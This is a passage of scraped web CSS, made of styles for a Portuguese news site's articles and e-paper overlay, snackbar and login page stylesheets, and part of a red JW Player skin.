    margin-left: 10px
}
.sldmaquina .content .img img {
    width: auto;
    height: 100%
}
.sldmaquina .slick-dots {
    position: absolute;
    bottom: -10px;
    list-style: none;
    display: block;
    text-align: center;
    padding: 0;
    width: 100%;
    background-color: #f7f9fa
}
.euroVoltar.floating-menu .section.record-header {
    top: 35px
}
.comments_Mobile {
    display: none
}
@media(min-width:768px) {
    .comments_Mobile {
        display: block
    }
}
.mainCount_ChallengePark {
    margin: 30px 0;
    text-align: center;
    background: #e52b2b;
    padding: 10px;
    position: relative;
    height: 80px;
    cursor: pointer
}
.mainCount_ChallengePark .logoChallengePark {
    background: url(/img/ic_challenge_park.png) 0 0 no-repeat;
    width: 44px;
    height: 53px;
    position: absolute;
    top: 12px;
    left: 5%
}
#count_ChallengePark {
    color: #fff;
    text-align: center;
    white-space: nowrap;
    right: 5%;
    top: 13px;
    position: absolute
}
.mainCount_ChallengePark:after,
#count_ChallengePark:after {
    clear: both;
    content: "";
    display: block
}
#count_ChallengePark .countContainer {
    display: inline-block;
    margin: 1px;
    position: relative;
    font-family: "ITCFG-DmCd";
    font-size: 22px;
    line-height: 22px;
    width: 52px;
    height: 46px;
    padding-top: 4px;
    background: #111
}
#count_ChallengePark .countContainer .countTxt {
    position: absolute;
    left: 0;
    top: 31px;
    text-transform: uppercase;
    font-family: "ITCFG-MdCd";
    font-size: 10px;
    padding: 2px 4px;
    line-height: 11px;
    background: #fff;
    color: #111;
    width: 52px
}
@media(min-width:768px) {
    .mainCount_ChallengePark .logoChallengePark {
        left: 30%
    }
    #count_ChallengePark {
        right: 30%
    }
}
@media(min-width:992px) {
    .mainCount_ChallengePark .logoChallengePark {
        left: 5px
    }
    #count_ChallengePark {
        right: 5px
    }
}
@media(min-width:1200px) {
    .mainCount_ChallengePark .logoChallengePark {
        left: 10%
    }
    #count_ChallengePark {
        right: 10%
    }
}
CSS Destaques Topo Detalhe .slideDestaques {
    width: 100%;
    border-bottom: 1px solid #dfdfdf;
    margin-bottom: 15px
}
.slideDestaques .blocoDestaques {
    padding-top: 15px;
    padding-bottom: 15px
}
.slideDestaques .blocoDtq {
    height: 72px;
    background-color: #f7f7f7;
    max-width: 282px;
    margin-right: 15px
}
.slideDestaques .imgDtq {
    float: left
}
.slideDestaques .boxDtq {
    float: none;
    max-width: 160px;
    height: 70px;
    padding: 0 5px;
    display: table
}
.slideDestaques .boxDtq a {
    font-family: "ITCFG-DmCd";
    font-weight: normal;
    font-size: 14px;
    line-height: 14px;
    color: #646464;
    display: table-cell;
    vertical-align: middle
}
.slideDestaques .boxDtq a:hover {
    color: #ee1400
}
.slideDestaques .slick-slider {
    margin-bottom: 0
}
.slideDestaques .slick-slider .slick-prev,
.slideDestaques .slick-slider .slick-next {
    font-size: 0;
    line-height: 0;
    width: 20px;
    height: 40px
}
.slideDestaques .slick-slider .slick-prev {
    left: -25px
}
.slideDestaques .slick-slider .slick-next {
    right: -25px
}
.slideDestaques .slick-slider .slick-prev:before,
.slideDestaques .slick-slider .slick-next:before {
    display: block
}
.slideDestaques .slick-slider .slick-prev:before {
    font-family: icomoon;
    content: "";
    color: #707070;
    font-size: 14px
}
.slideDestaques .slick-slider .slick-next:before {
    font-family: icomoon;
    content: "";
    color: #707070;
    font-size: 14px
}
.notificacao {
    position: fixed;
    top: 50px;
    left: 50%;
    margin-left: -250px;
    width: 500px;
    height: 140px;
    background: #fff;
    padding: 15px;
    -webkit-box-shadow: 0 0 10px 5px rgba(0, 0, 0, .15);
    box-shadow: 0 0 10px 5px rgba(0, 0, 0, .15);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 4px 4px 4px 4px;
    border-radius: 4px 4px 4px 4px;
    z-index: 99999
}
.notificacao .logo {
    float: left;
    margin: 0 20px 20px 0
}
.notificacao:after {
    clear: both;
    content: "";
    display: block
}
.notificacao .infoTit {
    font-family: Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif;
    font-size: 17px;
    color: #666
}
.notificacao .botoes {
    padding-top: 40px
}
.notificacao .botoes:after {
    clear: both;
    content: "";
    display: block
}
.notificacao .cancelar {
    font-family: Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif;
    font-size: 15px;
    color: #4285f4;
    text-decoration: none;
    text-transform: uppercase;
    float: left;
    display: block;
    padding: 10px 20px;
    text-decoration: none
}
.notificacao .continuar {
    font-family: Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif;
    font-size: 15px;
    color: #fff;
    background: #4285f4;
    text-decoration: none;
    text-transform: uppercase;
    float: right;
    display: block;
    padding: 10px 20px;
    text-decoration: none;
    -webkit-border-radius: 4px 4px 4px 4px;
    border-radius: 4px 4px 4px 4px
}
@media only screen and (max-width: 767px) {
    .notificacao {
        margin-left: -150px;
        width: 300px;
        padding: 15px
    }
    .notificacao .botoes {
        padding-top: 0
    }
    .notificacao .cancelar,
    .notificacao .continuar {
        float: left;
        padding: 5px 20px
    }
}
.epaper {
    background-color: rgba(0, 0, 0, .9);
    display: block;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 9999999;
    overflow: auto;
    left: 0;
    top: 0;
    text-align: left
}
.epaper .inner {
    text-align: center;
    position: relative;
    padding-bottom: 120px;
    min-height: 100%;
    padding-top: 15px
}
.epaper a.close {
    color: #ed1300;
    line-height: 38px;
    font-size: 38px;
    opacity: 1;
    text-shadow: none;
    position: absolute;
    right: 15px;
    top: 15px;
    transition: all .2s ease-out;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -ms-transition: all .2s ease-out;
    -o-transition: all .2s ease-out
}
.epaper a.close:hover:before {
    content: ""
}
.epaper .epaper-block {
    margin: 0 auto 15px;
    text-align: center;
    max-width: 400px
}
.epaper .edicao {
    width: 70%
}
.epaper .edicao nav {
    display: inline-block;
    margin: 30px 0
}
.epaper .edicao nav ul li {
    display: inline-block;
    margin: 0 8px
}
.epaper .edicao nav ul li a {
    color: #fff;
    line-height: 12px;
    font-size: 12px;
    padding-bottom: 5px;
    font-family: "ITCFG-Med";
    text-transform: uppercase;
    border-bottom: 3px solid transparent;
    text-decoration: none
}
.epaper .edicao nav ul li a:hover,
.epaper .edicao nav ul li a:active {
    color: #ea1919
}
.epaper .edicao nav ul li.active a {
    border-bottom-color: #ea1919
}
.epaper .edicao figure {
    padding: 0;
    margin: 0;
    padding-bottom: 127.5862069%;
    height: 0;
    width: 100%;
    position: relative;
    margin-bottom: 15px
}
.epaper .edicao figure img {
    position: absolute;
    width: 100%;
    height: auto;
    left: 0;
    top: 0;
    box-shadow: 1px 1px 12px rgba(0, 0, 0, .45)
}
.epaper .edicao figure img:nth-child(1) {
    transform: rotate(2deg);
    -webkit-transform: rotate(2deg);
    -moz-transform: rotate(2deg);
    -o-transform: rotate(2deg);
    -ms-transform: rotate(2deg)
}
.epaper .edicao figure img:nth-child(2) {
    transform: rotate(1deg);
    -webkit-transform: rotate(1deg);
    -moz-transform: rotate(1deg);
    -o-transform: rotate(1deg);
    -ms-transform: rotate(1deg)
}
.epaper .edicao figure img:nth-child(3) {
    transform: rotate(-2.5deg);
    -webkit-transform: rotate(-2.5deg);
    -moz-transform: rotate(-2.5deg);
    -o-transform: rotate(-2.5deg);
    -ms-transform: rotate(-2.5deg)
}
.epaper .edicao figure img:nth-child(4) {
    transform: rotate(-1.5deg);
    -webkit-transform: rotate(-1.5deg);
    -moz-transform: rotate(-1.5deg);
    -o-transform: rotate(-1.5deg);
    -ms-transform: rotate(-1.5deg)
}
.epaper .edicao h3 {
    color: #fff;
    opacity: .5;
    font-size: 12px;
    font-family: "ITCFG-Book";
    font-weight: 400
}
.epaper .edicao .btn {
    border: 1px solid #767c7f;
    background: none;
    background-color: transparent;
    color: #fff
}
.epaper .edicao .btn:hover,
.epaper .edicao .btn:active {
    border-color: #ea1919;
    color: #ea1919
}
.epaper .premium {}.epaper .premium h2 {
    color: #fff;
    font-family: "ITCFG-Demi";
    font-size: 40px;
    line-height: 30px;
    font-weight: 400;
    margin: 0;
    padding: 0;
    margin-bottom: 15px;
    position: relative;
    display: inline-block;
    padding-left: 40px
}
.epaper .premium h2 span {
    color: #b2a269;
    font-size: 24px;
    line-height: 24px;
    margin: 0;
    padding: 0;
    font-weight: 400;
    display: block;
    font-family: "ITCFG-Demi"
}
.epaper .premium h2:before {
    font-family: 'icomoon';
    content: "";
    font-size: 60px;
    line-height: 60px;
    position: absolute;
    left: -20px;
    top: -5px;
    color: #b2a269
}
.epaper .premium blockquote {
    padding: 0;
    margin: 15px;
    position: relative;
    overflow: hidden;
    z-index: 1;
    display: block;
    text-align: center;
    border: none
}
.epaper .premium blockquote span {
    display: inline-block;
    font-size: 12px;
    line-height: 12px;
    color: #fff;
    position: relative;
    padding: 0 15px
}
.epaper .premium blockquote span:before,
.epaper .premium blockquote span:after {
    content: '';
    height: 1px;
    width: 100%;
    z-index: 0;
    display: block;
    position: absolute;
    top: 50%;
    right: 100%;
    background-color: #353839
}
.epaper .premium blockquote span:after {
    right: auto;
    left: 100%
}
.epaper .premium p {
    color: #fff;
    font-size: 15px;
    line-height: 17px;
    font-family: "ITCFG-Book";
    padding: 0 15px 15px
}
.epaper .premium a.btn {
    font-size: 14px;
    text-transform: none;
    display: block;
    margin: 15px 15px
}
.epaper .premium a.btn+blockquote {
    margin-top: 30px
}
.epaper .premium ul.devices li {
    display: inline-block;
    margin: 15px
}
.epaper .premium ul.devices li img {
    height: 46px
}
.epaper .premium ul.devices li h4 {
    color: #fff;
    font-size: 11px;
    line-height: 20px;
    font-weight: 400;
    font-family: "ITCFG-Med";
    padding-top: 5px
}
.epaper a.corner {
    position: absolute;
    left: 0;
    bottom: 0
}
@media(min-width:768px) {
    .epaper .inner {
        padding-bottom: 120px
    }
    .epaper .epaper-block {
        display: inline-block;
        max-width: 350px;
        vertical-align: top
    }
    .epaper .epaper-block+.epaper-block {
        margin-left: 50px;
        margin-top: 50px
    }
    .epaper .epaper-block.edicao {
        max-width: 300px
    }
}
@media(min-width:992px) {
    .epaper a.close {
        position: fixed
    }
    .epaper .inner {
        padding-bottom: 80px
    }
    .epaper .premium p {
        font-size: 20px;
        line-height: 24px
    }
    .epaper .premium a.btn {
        font-size: 18px
    }
    .epaper .epaper-block {
        max-width: 400px
    }
    .epaper .epaper-block.edicao {
        max-width: 330px
    }
}
@media(min-width:1200px) {
    .epaper .inner {
        padding-bottom: 20px
    }
    .epaper .premium a.btn {
        font-size: 22px
    }
    .epaper .epaper-block {
        max-width: 500px
    }
}
@media(max-width:412px) {
    .epaper .edicao nav ul li {
        margin: 8px
    }
}
article.news-article {
    position: relative
}

.article-container a.fixedFacebook,
.article-container a.fixedTwitter,
.article-container a.fixedComments {
    margin-bottom: 30px
}
.article-container a.maximize {
    position: relative;
    left: initial;
    margin-left: 0;
    top: initial;
    margin-bottom: 15px
}
.news-article .utilitiesFixed {
    position: fixed;
    top: 30px
}
.news-article .utilitiesFixedBottom {
    bottom: 0!important;
    top: inherit!important;
    position: absolute!important
}
a.maximize {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: #ee1400;
    display: block;
    text-decoration: none!important;
    transition: all .2s ease-in;
    -webkit-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -ms-transition: all .2s ease-in;
    -o-transition: all .2s ease-in;
    top: 48px
}
a.fixedFacebook {
    text-align: center;
    font-size: 12px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: #356fc6;
    display: block;
    text-decoration: none!important;
    transition: all .2s ease-in;
    -webkit-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -ms-transition: all .2s ease-in;
    -o-transition: all .2s ease-in
}
a.fixedComments {
    text-align: center;
    font-size: 12px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: #e5e5e5;
    display: block;
    text-decoration: none!important;
    transition: all .2s ease-in;
    -webkit-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -ms-transition: all .2s ease-in;
    -o-transition: all .2s ease-in
}
a.fixedTwitter {
    text-align: center;
    font-size: 12px;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    background-color: #47b4e7;
    display: block;
    text-decoration: none!important;
    transition: all .2s ease-in;
    -webkit-transition: all .2s ease-in;
    -moz-transition: all .2s ease-in;
    -ms-transition: all .2s ease-in;
    -o-transition: all .2s ease-in
}
.icon-comments:before {
    font-size: 22px;
    color: #5c5c5c;
    content: ""!important
}
.icon-comments:before,
.icon-facebook:before,
.icon-twitter:before {
    font-size: 22px
}
a.maximize:hover,
a.fixedFacebook:hover,
a.fixedTwitter:hover,
a.fixedComments:hover {
    -ms-transform: scale(.95, .95);
    -webkit-transform: scale(.95, .95);
    transform: scale(.95, .95)
}
a.maximize span,
a.fixedComments span,
a.fixedFacebook span,
a.fixedTwitter span {
    color: #fff;
    line-height: 40px;
    text-align: center;
    display: block
}
.socialIcon {
    display: block;
    width: 40px;
    height: 40px
}
.socialCount {
    padding-top: 0;
    color: gray!important;
    line-height: inherit!important;
    font-size: 12px;
    font-family: "ITCFG-DmCd"
}
.article-header h1 {
    padding-right: 0
}
.article-body aside.floatLeft {
    float: left!important
}
.article-body aside {
    width: 300px;
    margin: 35px 35px 15px 0
}
.relacionadasAside {
    position: relative;
    border-top: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 15px
}
.relacionadasAside .asideTitle a {
    color: #ed1300;
    text-transform: uppercase
}
.relacionadasAside .asideTitle {
    position: absolute;
    top: -12px;
    z-index: 9
}
.relacionadasAside .asideTitle .titleBack {
    font-family: "ITCFG-DmCd";
    background: #fff;
    height: 22px;
    width: auto;
    line-height: 23px;
    color: #ed1300;
    text-transform: uppercase;
    font-size: 16px;
    display: inline-block;
    padding-right: 15px
}
.relacionadasAside .titleMargin {
    margin-top: 20px
}
.relacionadasAside .blocoDtq {
    height: 72px
}
.relacionadasAside .blocoDtq .imgDtq {
    float: left
}
.relacionadasAside .blocoDtq .boxDtq {
    float: none;
    max-width: 160px;
    height: 72px;
    padding: 0 5px;
    display: table
}
.relacionadasAside .blocoDtq .boxDtq a {
    font-family: "ITCFG-DmCd";
    font-weight: normal;
    font-size: 14px;
    line-height: 14px;
    color: #646464;
    display: table-cell;
    vertical-align: middle
}
.relacionadasAside .blocoDtq .boxDtq a:hover {
    color: #ee1400
}

section[data-section='Ultimas'] {
    padding: 30px 0 20px 0
}
section[data-section='MaisVistas'] {
    padding: 0 0 20px 0
}

.noticia-content section[data-section='Atualidade'] .section-nav,
section[data-section='Ultimas'] .section-nav,
section[data-section='MaisVistas'] .section-nav {
    margin-bottom: 0
}
.noticia-content .noticias-relacionadas {
    margin-top: 20px
}
.section.newsletter .well {
    height: auto
}
.section.newsletter .well-img {
    width: 20%;
    height: auto;
    margin-left: 60px;
    margin-top: 0;
    margin-right: 15px
}
.section.newsletter .well-txt {
    width: auto;
    margin-top: 20px
}
.section.newsletter .well-form {
    clear: both;
    float: none;
    width: 70%;
    margin: 10px auto
}
.section.newsletter .well-form input[type="text"] {
    width: 73%;
    height: 40px;
    margin-right: 16px;
    font-family: "ITCFG-Book";
    font-size: 14px;
    line-height: 40px;
    padding: 0 19px
}
.section.newsletter .well-form .btn,
.section.newsletter .well-form .btn:active,
.section.newsletter .well-form .btn:focus {
    background: none;
    color: #ee1400;
    border: 0;
    box-shadow: none;
    width: auto
}
.alertasTabTitle {
    font-size: 14px!important;
    color: #999!important;
    padding: 0 5px 10px 5px!important
}
.blocoAlertas .nav-tabs-container>li.active>a,
.blocoAlertas .nav-tabs-container>li.active>a:hover,
.blocoAlertas .nav-tabs-container>li.active>a:focus {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent
}
.blocoAlertas .nav-tabs-container li a:hover,
.blocoAlertas .nav-tabs-container li.active a,
.blocoAlertas .nav-tabs-container li.active>a:hover,
.blocoAlertas .nav-tabs-container li.active>a:focus {
    color: #ee1400!important;
    border-bottom: 2px solid #ee1400!important
}
.blocoAlertas .alertas-tabs {
    display: inline-block;
    border-bottom: 2px solid #f1f5f5
}
.blocoAlertas .alertas-tabs li {
    padding: 0;
    margin: 0
}
.blocoAlertas .alertas-tabs>li {
    float: left
}
.blocoAlertas .nav>li {
    position: relative;
    display: block
}
.nav>li>a:hover,
.nav>li>a:focus {
    text-decoration: none;
    background-color: transparent!important
}
.blocoAlertas .tab-content {
    min-height: 100px;
    position: relative
}
.alertaTabs {
    position: relative!important;
    top: 20px!important
}
.blocoAlertas .news-list {
    border: none!important
}
.blocoAlertas .st.bl {
    margin-bottom: 0
}
.blocoAlertas .nav-tabs-container {
    margin-bottom: 40px
}
.blocoAlertas.news ul {
    position: relative
}
#temas ul,
.sabermais ul {
    margin: 0;
    padding: 0;
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
    left: 0!important
}
#temas ul li,
.sabermais ul li {
    list-style-type: none;
    margin-bottom: 15px;
    margin-right: 10px;
    padding: 5px 10px;
    background-color: #efefef;
    display: inline-block
}
#temas ul li.marked,
.sabermais ul li.marked {
    list-style-type: none;
    margin-bottom: 15px;
    margin-right: 10px;
    padding: 5px 10px;
    background-color: #ee1400;
    color: #fff;
    display: inline-block
}
#temas ul li.marked a,
.sabermais ul li.marked a {
    color: #fff
}
#temas ul li.marked:after,
.sabermais ul li.marked:after {
    padding-left: 10px;
    poadding-right: 10px;
    font-family: 'icomoon';
    content: ""
}
#proximoArtigo.more-btn {
    padding: 0 15px 20px 15px!important
}
@media screen and (max-width: 767px) {
    .article-body aside.floatLeft {
        float: none!important;
        margin: 25px auto 25px auto
    }
    .article-body aside {
        width: 100%
    }
    .relacionadasAside .blocoDtq .boxDtq {
        max-width: 100%
    }
    .blocoAlertas .nav-tabs-container {
        margin-top: -20px;
        display: block;
        width: 100%;
        height: auto
    }
    .alertaTabs {
        top: 0!important
    }
    .section.newsletter .well-form input[type="text"] {
        width: 100%;
        display: block
    }
    .section.newsletter .well-form .btn {
        display: block;
        margin: 0 auto
    }
    .blocoAlertas .nav-tabs-container {
        margin-left: 0
    }
    .socialCount {
        padding-top: 10px
    }
    .article-container a.maximize,
    .article-container a.fixedFacebook,
    .article-container a.fixedComments,
    .article-container a.fixedTwitter {
        left: 15px!important
    }
}
@media screen and (max-width: 991px) {
    .section.newsletter .well-img {
        float: none!important;
        width: 100%!important;
        height: 125px!important;
        text-align: center!important;
        margin-left: 0!important;
        margin-top: 0!important
    }
    .section.newsletter .well-img img {
        width: 100%!important;
        max-width: 200px!important;
        height: auto!important
    }
    .section.newsletter .well-txt {
        float: none!important;
        margin: 20px 0!important
    }
    .section.newsletter .well-form {
        width: 100%
    }
    .article-container a.maximize,
    .article-container a.fixedFacebook,
    .article-container a.fixedComments,
    .article-container a.fixedTwitter {
        position: relative;
        left: 0;
        float: left;
        margin-right: 10px
    }
}
@media screen and (min-width: 768px)and (max-width: 991px) {
    .slideDestaques .slick-slider .slick-prev {
        left: -7px
    }
    .slideDestaques .slick-slider .slick-next {
        right: -7px
    }
}
@media screen and (min-width: 992px)and (max-width: 1200px) {
    .slideDestaques .slick-slider .slick-prev {
        left: -15px
    }
    .slideDestaques .slick-slider .slick-next {
        right: -15px
    }
}


--- FILE ---
content_type: text/css
request_url: https://dobridelovi.com/resources/style/dobridelovi/snackbar.css
body_size: -120
content:
/* 
    Created on : Jan 8, 2019, 5:50:00 PM
    Author     : Nuno Gaspar <nuno at gaspar.link>
*/

#snackbar {
  visibility: hidden;
  min-width: 250px;
  margin-left: -125px;
  background-color: #333;
  color: #fff;
  text-align: center;
  border-radius: 2px;
  padding: 16px;
  position: fixed;
  z-index: 1;
  left: 50%;
  bottom: 30px;
  font-size: 17px;
}

#snackbar.show {
  visibility: visible;
  -webkit-animation: fadein 0.5s, fadeout 0.5s 2.5s;
  animation: fadein 0.5s, fadeout 0.5s 2.5s;
}

@-webkit-keyframes fadein {
  from {bottom: 0; opacity: 0;} 
  to {bottom: 30px; opacity: 1;}
}

@keyframes fadein {
  from {bottom: 0; opacity: 0;}
  to {bottom: 30px; opacity: 1;}
}

@-webkit-keyframes fadeout {
  from {bottom: 30px; opacity: 1;} 
  to {bottom: 0; opacity: 0;}
}

@keyframes fadeout {
  from {bottom: 30px; opacity: 1;}
  to {bottom: 0; opacity: 0;}
}



--- FILE ---
content_type: text/css
request_url: https://dobridelovi.com/resources/style/userlogin/log.css
body_size: 679
content:
body {
	margin: 0;
	padding:0;
	font-family: Tahoma;
	text-decoration: none;
	font-size: 12px;
	color: #000;
	background-color: #F8F8F8;
}
.left {
	float:left;
}
.right {
	float:right;
}
.fmenu {
	font-family: Tahoma;
	font-size: 11px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	color: #ccc;
	text-decoration: none;
	margin-top: 50px;
	margin-right: auto;
	margin-left: auto;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #CCC;
	border-bottom-color: #CCC;
	text-align: center;
	margin-bottom: 50px;
	padding-top: 10px;
	padding-bottom:10px;
}
.fmenu a {
	color: #333;
	text-decoration: none;
}
.cabeca {
	height: 43px;
	width: 340px;
	margin-top: 20px;
	margin-right: auto;
	margin-left: auto;
	-webkit-border-top-left-radius: 20px;
	-webkit-border-top-right-radius: 20px;
	-moz-border-radius-topleft: 20px;
	-moz-border-radius-topright: 20px;
	border-top-left-radius: 20px;
	border-top-right-radius: 20px;
	background-color: #EC1A23;
	text-align: center;
	padding-top: 10px;
}
.embr {
	width: 348px;
	margin-right: auto; 
	margin-left: auto;
	background:url(bg.png) center repeat-y scroll;
	padding-bottom:20px;
}
.clear {
	clear: both;
}
.shadow {
	height: 10px;
	width: 342px;
	background:url(shadow.png) repeat-x scroll;
	margin-right: auto;
	margin-left: auto;
}
.fotolog {
	text-align: center;
	width: 111px;
	overflow: hidden;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
	border-radius: 100px;
	-webkit-box-shadow: 1px 1px 0px 0px rgba(255, 255, 255, 1);
	-moz-box-shadow:    1px 1px 0px 0px rgba(255, 255, 255, 1);
	box-shadow:         1px 1px 0px 0px rgba(255, 255, 255, 1);
	margin-right: auto;
	margin-left: auto;
}
.formfield {
	font-family: Tahoma;
	font-size: 16px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	color: #A9A9A9;
	text-decoration: none;
	height: 34px;
	width: 96%;
	border: 1px solid #D9D9D9;
	text-shadow: 1px 1px 0px rgba(255, 255, 255, 1);
	padding-left: 10px;
	margin-top: 10px;
}
.forms {
	width: 80%;
	margin-top: 10px;
	margin-right: auto;
	margin-left: auto;
}
.bts {
	width: 80%;
	margin: 10px auto 0 auto;
	height: 36px;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	background-color: #EC1A23;
	text-align: center;
	text-transform:uppercase;
}
.bts a {
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	font-weight:700;
	color:#FFF;
	text-decoration:none;
    width: 30px;
	/*padding: 9px 38% 10px 38%;*/
	line-height:36px;
}
.bts1 {
	width: 80%;
	margin-top: 10px;
	margin-right: auto;
	margin-left: auto;
	height: 32px;
}
.cent {
	width: 80%;
	margin-top: 15px;
	margin-right: auto;
	margin-left: auto;
	height: 30px;
	background-image: url(line.png);
	background-repeat: no-repeat;
	background-position: center bottom;
}
.cent1 {
	width: 80%;
	margin-top: 15px;
	margin-right: auto;
	margin-left: auto;
	height: 20px;
	text-align: center;
}
.t12 {
	font-family: Tahoma;
	font-size: 12px;
	font-style: normal;
	line-height: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	color: #666;
	text-decoration: none;
}
.tunder {
	text-decoration: underline;
}
.tright {
	text-align: right;
}
.fora {
	text-align: center;
	height: 21px;
	width: 50%;
	margin-top: 40px;
	margin-right: auto;
	margin-bottom: 18px;
	margin-left: auto;
}
.fora1 {
	text-align: center;
	margin-right: auto;
	margin-left: auto;
	border-top-width: 2px;
	border-bottom-width: 2px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #FFF;
	border-bottom-color: #FFF;
	background-color: #F1F1F1;
	padding-top: 6px;
}
.fora2 {
	text-align: center;
	width: 50%;
	margin-right: auto;
	margin-left: auto;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #CCC;
	border-bottom-color: #CCC;
}
ul.sitesCofina {
	margin:5px;
}
ul.sitesCofina li {
	display:inline;
	margin:0px 5px 5px 5px;
}
 @media only screen and (min-width:540px) and (max-width:865px) {
.fora {
 width: 100%;
}
.fora2 {
 width: 80%;
}
.cabeca {
 margin-top:20px;
}
}
@media only screen and (min-width:380px) and (max-width:539px) {
.fora {
 width: 100%;
}
.fora2 {
 width: 100%;
}
.cabeca {
 margin-top:20px;
}
}
@media only screen and (min-width:100px) and (max-width:379px) {
.cabeca, .embr, .forms, .bts, .cent, .bts1, .shadow {
 width: 96%;
}
.cabeca {
 margin-top:2px;
}
.fora {
 width: 100%;
}
.fora2 {
 width: 100%;
}
}


--- FILE ---
content_type: text/css
request_url: https://g9r6.com/player/jw8_26/red-theme.css?v=upxobard
body_size: 12879
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap');

:root {
  --accent: #FF0033;
}

@media (max-width: 767px) {
    .jwplayer {
        font-size: 28px !important;
    }
}


@media (min-width: 768px) {
    .jwplayer {
        font-size: 10px !important;
    }
}
.jw-captions-text {
    text-shadow: #222 0 0 4px, #222 0 0 4px, #222 0 0 4px, #222 0 0 4px;
}
.jwplayer.jw-skin-red video::cue {
    text-shadow: #222 0 0 4px, #222 0 0 4px, #222 0 0 4px, #222 0 0 4px;
}

.jw-reset-text {
    font-size: 1rem !important;
}

.jwplayer .jw-text-track-display {
    will-change: transform;
    backface-visibility: hidden;
    transition: none !important;
}


.jw-skin-red .jw-text {
  font-size: 1rem !important;
  font-family: 'Roboto', sans-serif;
}

.jw-skin-red .jw-text-alt,
.jw-skin-red .jw-icon-volume::after,
.jw-skin-red .jw-settings-menu .jw-icon::after {
  display: none;
}

.jw-skin-red .jw-icon.jw-tab-focus:focus,
.jw-skin-red .jw-slider-time.jw-tab-focus:focus .jw-rail,
.jw-skin-red .jw-horizontal-volume-container.jw-tab-focus:focus .jw-rail,
.jw-skin-red .jw-slider-time:not(.jw-chapter-slider-time).jw-tab-focus:focus .jw-rail,
.jw-skin-red .jw-slider-horizontal.jw-chapter-slider-time.jw-tab-focus:focus .jw-old-rail,
.jw-skin-red .jw-icon-tooltip.jw-open .jw-overlay:focus.jw-tab-focus {
  border-color: transparent;
}

.jw-skin-red .jw-button-container {
  gap: 6px;
}

.jw-skin-red .jw-icon-playback,
.jw-skin-red .jw-controlbar .jw-icon-rewind,
.jw-skin-red .jw-controlbar div[button=ff11],
.jw-skin-red .jw-time-container,
.jw-skin-red .jw-volume-container,
.jw-skin-red .jw-control-container,
.jw-skin-red .jw-control-container .jw-icon {
position: relative;
z-index: 1;

}




.jw-skin-red .jw-icon-playback:before,
.jw-skin-red .jw-controlbar .jw-icon-rewind:before,
.jw-skin-red .jw-controlbar div[button=ff11]:before,
.jw-skin-red .jw-time-container:before,
.jw-skin-red .jw-control-container:before,
.jw-skin-red .jw-volume-container:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  border-radius: 50px;
  transition: .25s;
  z-index: -2;
  opacity: 1;
  height: auto;
  width: auto;
  box-shadow: none !important;
  background-color: rgba(0,0,0,.35);
  border-radius: 50px;
}

.jw-skin-red .jw-control-container .jw-icon:after,
.jw-skin-red .jw-icon-playback:after,
.jw-skin-red .jw-controlbar .jw-icon-rewind:after,
.jw-skin-red .jw-controlbar div[button=ff11]:after,
.jw-skin-red .jw-time-container:after,
.jw-skin-red .jw-volume-container:after {
  content: "";
  position: absolute;
  left: 4px;
  top: 4px;
  right: 4px;
  bottom: 4px;
  border-radius: 50px;
  transition: .25s;
  z-index: -1;
  opacity: 1 !important;
  height: auto;
  width: auto;
  box-shadow: none !important;
}

.jw-skin-red .jw-control-container .jw-icon:after {
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}

.jw-skin-red .jw-control-container .jw-icon:hover:after,
.jw-skin-red .jw-icon-playback:hover:after,
.jw-skin-red .jw-controlbar .jw-icon-rewind:hover:after,
.jw-skin-red .jw-controlbar div[button=ff11]:hover:after,
.jw-skin-red .jw-time-container:hover:after,
.jw-skin-red .jw-volume-container:hover:after {
  background-color: rgba(255,255,255,.15);
}

.jw-skin-red .jw-time-container,
.jw-skin-red .jw-control-container,
.jw-skin-red .jw-volume-container {
  display: flex;
  align-items: center;

}
.jw-skin-red .jw-time-container {
  padding-left: 20px;
  padding-right: 20px;
  font-size: 1.2em;
}
.jw-skin-red.jw-flag-small-player .jw-time-container {
  padding-left: 12px;
  padding-right: 12px;
  font-size: 1.1em;
}

.jw-skin-red .jw-control-container {
  padding: 4px;
}

.jw-skin-red .jw-control-container .jw-icon-inline {
  width: 48px;
  height: 36px
}

.jw-skin-red.jw-flag-small-player .jw-control-container .jw-icon-inline {
  width: 36px;
}


.jw-skin-red .jw-flag-audio-player .jw-flag-horizontal-slider ~ .jw-horizontal-volume-container.jw-open,
.jw-skin-red:not(.jw-flag-small-player) .jw-flag-horizontal-slider ~ .jw-horizontal-volume-container.jw-open {
	width: 90px;
  padding-right: 10px;
}

.jw-skin-red .jw-horizontal-volume-container .jw-slider-volume,
